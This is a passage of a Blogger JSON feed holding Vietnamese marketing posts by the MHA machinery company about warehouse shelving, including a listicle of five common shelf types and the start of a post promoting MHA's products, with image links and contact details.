\/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/3029897878855518444\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/12\/bao-gia-ke-e-hang-cong-nghiep-mha.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3029897878855518444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3029897878855518444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/12\/bao-gia-ke-e-hang-cong-nghiep-mha.html","title":"Báo giá kệ để hàng công nghiệp MHA"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6PAiw0RDPRjw7_y_lJjlDPlfJvCrlyHWyi9Wltq5RrHSmkthG1CbeiLxEeRZohQEBEmPAiUQ5v2fwXIqsU5J7zqhdVGqqg0kueeNmDLElzTjdXo8PHTlvUH3ZXPZkPLilMfAjJlzPjsJM\/s72-c\/gia-de-hang-trong-kho-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-9223035730597536449"},"published":{"$t":"2019-12-06T23:20:00.002-08:00"},"updated":{"$t":"2019-12-06T23:20:47.272-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giá kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giá để đồ"}],"title":{"type":"text","$t":"5 loại kệ để hàng phổ biến nhất hiện nay"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/\" target=\"_blank\"\u003EKệ để hàng\u003C\/a\u003E\u003C\/b\u003E là một trong những giải pháp lưu trữ kho vận\nkhông thể thiếu trong các kho hàng, doanh nghiệp. Thiết bị này không chỉ giúp tối\nưu không gian kho hàng, bảo quản hàng hóa khoa học, mà còn thuận tiện cho việc\nxuất nhập hàng , tiết kiệm chi phí và diện tích kho bãi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EVậy bạn có biết , hiện\nnay trên thị trường có những mẫu kệ để hàng nào là phổ biến và được sử dụng nhiều\nnhất không? Hãy theo dõi bài viết dưới đây để hiểu được chi tiết nhất.\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E1. Kệ để hàng inox\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l1 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho\/gia-de-hang-inox-5-tang-p234\" target=\"_blank\"\u003EKệ để hàng inox\u003C\/a\u003E\u003C\/b\u003E với khả năng chống chịu tốt, các mặt kệ chứa\nhàng được thiết kế dưới dạng lưới đảm bảo diện tích mặt chứa rộng. Các đế của\ngiá kệ bọc cao su phù hợp mới mọi không gian nhà xưởng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxsSf6NoRYwt5C1dxooXAfO5vifOouDSEAs0X4MdDzMG_EiF1kpdAyJM-aCcB635PAfr8r4wexskVH5GRmVoeYUTxuumd-yEaHsyEYe-7UfE6PUzDPziSefP_FdMyohPnbfMEab2OhjXF9\/s1600\/3ed94560ed260a785337.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxsSf6NoRYwt5C1dxooXAfO5vifOouDSEAs0X4MdDzMG_EiF1kpdAyJM-aCcB635PAfr8r4wexskVH5GRmVoeYUTxuumd-yEaHsyEYe-7UfE6PUzDPziSefP_FdMyohPnbfMEab2OhjXF9\/s640\/3ed94560ed260a785337.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nƯu điểm của kệ để hàng\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Độ bền theo thời gian, chống ăn mòn, oxi hóa nên\nbề mặt luôn sáng bóng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Có tính\u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003Ethẩm mỹ cao, đem lại môi trường làm việc chuyên nghiệp.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Chi phí đầu tư thấp.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Được thiết kế nhỏ gọn, linh hoạt trong việc di\nchuyển\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Dễ dàng tháo lắp vệ sinh và lắp đặt\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Đa dạng về kiểu dáng, kết cấu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E2. Giá kệ kho bằng thép sơn tĩnh điện\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l1 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nSản phẩm giá kệ kho được thiết kế bởi các khung kệ liên kết\nvới nhau tạo độ chặt chẽ. Bề mặt kệ lót cao su chống tĩnh điện. Giúp không gian\nhàng hóa được sắp xếp trật tự, gọn gàng giúp lưu trữa được số lượng lớn hàng\nhóa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DWLXybMsf6V0CNdLZfNvecQhyphenhyphenaSyzNfzTmUKtxyS5ztlfVrYUfhNCXZg9-OiCRLvnNczucRwxt6fT-chY58kG4ZCsPXeltUj1IfOWmzquUAD-yevBsb9CuOYoLDAJj-bV_QY40ex8CtB\/s1600\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DWLXybMsf6V0CNdLZfNvecQhyphenhyphenaSyzNfzTmUKtxyS5ztlfVrYUfhNCXZg9-OiCRLvnNczucRwxt6fT-chY58kG4ZCsPXeltUj1IfOWmzquUAD-yevBsb9CuOYoLDAJj-bV_QY40ex8CtB\/s640\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nƯu điểm nổi bật của giá kệ kho bằng thép sơn tĩnh điện\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Có độ bền cao, ít chịu tác động từ bên ngoài\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Tính thẩm mỹ cao, mẫu mã đa dạng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Chống ăn mòn, han gỉ trong môi trường hóa chất,\nnhiệt độ cao.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Mang lại độ an toàn cao cho hàng hóa nhờ cơ chế\nlớp sơn chống tĩnh điện.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003EGiá để hàng Roller\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l1 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nGiá để hàng roller đưuọc sản xuất nhằm đáp ứng nhu cầu lưu\ntrữ hàng hóa cho các đơn vị, nhà xưởng, giúp việc sắp xếp hàng hóa được dễ\ndang, thuận lợi cho quá trình quản lý cũng như di chuyển linh hoạt, giảm công sức\nlao động cho công nhân.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVkn0eolRDCvwdWb0REDj46AHc0TRglKUJLY0gRtsvLDDEhdy77j_xutEp0IjaHS9OVKaCuS6eNUfC-jJfmP78UzCtFKIUD6l5FDKvLjEEMirYgZKaAw39h8jt2pNhnn7WS7OvSYBbqjPE\/s1600\/gia-kho-3200X700X1800+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"600\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVkn0eolRDCvwdWb0REDj46AHc0TRglKUJLY0gRtsvLDDEhdy77j_xutEp0IjaHS9OVKaCuS6eNUfC-jJfmP78UzCtFKIUD6l5FDKvLjEEMirYgZKaAw39h8jt2pNhnn7WS7OvSYBbqjPE\/s640\/gia-kho-3200X700X1800+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nĐặc điểm nổi bật của sản phẩm:\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Các pallet được để trên các con lăn, hướng kệ có\nchiều dốc về một phái. Hàng nhập vào ở mặt cao và xuất ra ở mặt thấp hơn. Khi một\npallet lấy ra khỏi kệ, thì sẽ có một cái khác tự động thay thế theo hình thức\nxoay tròn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Hàng hóa tồn kho được lưu chuyển tự động và\npallet trượt ra đầu kệ giúp việc thống kê hàng tồn kho được dễ dàng hơn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Với nhiều tầng kệ kho giúp lưu trữ được số lượng\nlớn hàng hóa.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Tháo lắp dễ dàng, tiện lợi khi di chuyển trong\ncác không gian nhà xưởng khác nhau\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E4. Kệ để hàng đơn\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l1 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nĐây là loại kệ một mặt, thường được thiết kế để phục vụ\ntrong siêu thị tại các quầy, gian hàng có không gian nhỏ hẹp. Với thiết kế nhỏ\ngọn, tiện lợi thường từ 3 đến 4 tầng giúp trưng bày các hàng hóa được khoa học\nvà mang lại tính thẩm mỹ cao. Sản phẩm với độ bền, thiết kế tinh tế, giúp lưu\ntrữ hàng hóa ngăn nắp với số lượng lớn.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAKROsziXDDe1bU8pjnhU09tmEA_33FQyg7bLwHh7cVohDAqFXz7RJA7ri-OKZcmJLK_ziIGDIClxzWa2oj24_4z6Nz8kSpipZw6DwDvjaAlLpwbqi0HYheGqNsEWInMphRw_AFR-d6GYC\/s1600\/ke-de-hang-don-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAKROsziXDDe1bU8pjnhU09tmEA_33FQyg7bLwHh7cVohDAqFXz7RJA7ri-OKZcmJLK_ziIGDIClxzWa2oj24_4z6Nz8kSpipZw6DwDvjaAlLpwbqi0HYheGqNsEWInMphRw_AFR-d6GYC\/s640\/ke-de-hang-don-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E5. Kệ để hàng nặng\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l1 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ca href=\"https:\/\/www.kedehang24h.com\/2019\/01\/ke-e-hang-hang-nang-ke-khuon.html\" target=\"_blank\"\u003EKệ để hàng nặng\u003C\/a\u003E có cấu tạo bằng cách lắp ghép các dẫy kệ đôi\nlại với nhâu. Vì vậ, diện tích sử dụng được tối ưu lại rất hiệu quả. Mẫu kệ này\nkhách hàng sẽ sử dụng xe nâng để xuất- nhập hàng, thích hợp trong lưu trữ hàng\nhóa có tải trọng lớn.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf1Pct_BDOPtYqbMqobzu7jCy_TqKfGf1wO8_59H5zi3-Ovm7f3yQIGCADc5CZgjt3Jm_nzrVQpRdt9xBI_EbqftjHzayeZk7W-HdEdIUUcPj1JFnDJml9bMeTUXaXpqG4njiJn3fg9-Rk\/s1600\/K%25E1%25BB%2587-Selective-Pallet.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf1Pct_BDOPtYqbMqobzu7jCy_TqKfGf1wO8_59H5zi3-Ovm7f3yQIGCADc5CZgjt3Jm_nzrVQpRdt9xBI_EbqftjHzayeZk7W-HdEdIUUcPj1JFnDJml9bMeTUXaXpqG4njiJn3fg9-Rk\/s640\/K%25E1%25BB%2587-Selective-Pallet.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nƯu điểm của sản phẩm\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n-\u0026nbsp;\u003Cspan style=\"text-indent: -0.25in;\"\u003ETiết kiệm được không gian, quản lý, sắp xếp hàng\nhóa dễ dàng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Xuất nhập hàng nhanh chóng, chính xác mang lại\nhiệu quả công việc cao.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003EKệ tháo lắp dễ dàng, tiện lợi cho vệ sinh, bảo\ndưỡng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Không gian lưu trữ rộng, chứa được lượng hàng\nhóa lớn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo2; text-indent: -.25in;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nTrên đây là 5 loại kệ để hàng đang được sử dụng phổ biến nhất\nhiện nay, ngoài ra còn rất nhiều laoij gái kệ kho phù hợp cho từng lĩnh vực\nkhác nhau. Công ty MHA là một trong những đơn vị hoạt động mạnh trong lĩnh vực\nnày, luôn luôn cung cấp những sản phẩm chất lượng, uy tín, giá cả tốt nhất.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Ci\u003ELiên hệ ngay với chúng tôi để được tư vấn chi tiết:\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Ci\u003EHotline: 0975 263 289\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Ci\u003EEmail: kinhdoanh@cokhimha.com\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/9223035730597536449\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/12\/5-loai-ke-e-hang-pho-bien-nhat-hien-nay.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/9223035730597536449"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/9223035730597536449"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/12\/5-loai-ke-e-hang-pho-bien-nhat-hien-nay.html","title":"5 loại kệ để hàng phổ biến nhất hiện nay"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxsSf6NoRYwt5C1dxooXAfO5vifOouDSEAs0X4MdDzMG_EiF1kpdAyJM-aCcB635PAfr8r4wexskVH5GRmVoeYUTxuumd-yEaHsyEYe-7UfE6PUzDPziSefP_FdMyohPnbfMEab2OhjXF9\/s72-c\/3ed94560ed260a785337.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-4634837745607677094"},"published":{"$t":"2019-11-13T11:00:00.000-08:00"},"updated":{"$t":"2019-11-12T20:16:31.384-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"giá để đồ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng inox"}],"title":{"type":"text","$t":"Tại sao nên chọn sản kệ để hàng MHA"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐối với một công ty hoạt động trong lĩnh vực \u003Cb\u003E\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003Ekệ để hàng\u003C\/a\u003E\u003C\/b\u003E, giá\nđể đồ, kệ kho có chất lượng sản phẩm ảnh hưởng đến năng suất sản xuất thì công\nty MHA luôn cố gắng cung cấp các sản phẩm chính hãng, thiết kế phù hợp, đã qua\nquy trình kiểm duyệt xiết xao trước khi đến với khách hàng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAT2VyStlrnV6_2pG1OWZ1cnuRBBTU3FgqzHex2vpW3tmDTA-jdae72A0y7tOoHh4pCLf5vqvfc2JeOE-WiSZOb9staWj5kHYqn9bIOml-d45sD-kVQOGgaR5GMkNbWboCEN7J4J33YDz_\/s1600\/3ed94560ed260a785337.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAT2VyStlrnV6_2pG1OWZ1cnuRBBTU3FgqzHex2vpW3tmDTA-jdae72A0y7tOoHh4pCLf5vqvfc2JeOE-WiSZOb9staWj5kHYqn9bIOml-d45sD-kVQOGgaR5GMkNbWboCEN7J4J33YDz_\/s640\/3ed94560ed260a785337.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E1. Giá cả sản phẩm hợp lý nhất\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECông ty MHA không cam kết về sản phẩm giá rẻ nhất, bởi vì\nchúng tôi biết rằng không thể nào đem so sánh với những công ty nhập khẩu sản\nphẩm cũ độ lại hay công ty lắp ráp linh kiện rẻ tiền không đạt tiêu chuẩn,\nkhông được kiểm định chuẩn.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVới MHA thì giá cả luôn đi kèm với chất lượng, chúng tôi\nluôn tự tin với các sản phẩm kệ để hàng công nghiệp là chính hãng, giá cả sản\nphẩm tốt nhất.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilyJ3Q053mMoctflI_cZLS3CZfqbAs4nOZHOIK1sUwvrwXRXdSgiPOPG5yzmF3-u1oQUfc0Tr7kzHcukmtI6Z-0NxwU-jo3eXIlEu12W4_8GAHQHy1l-uNrg9SQRSu8oOQNam926BZUJs1\/s1600\/ke-de-khuon-mau.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; 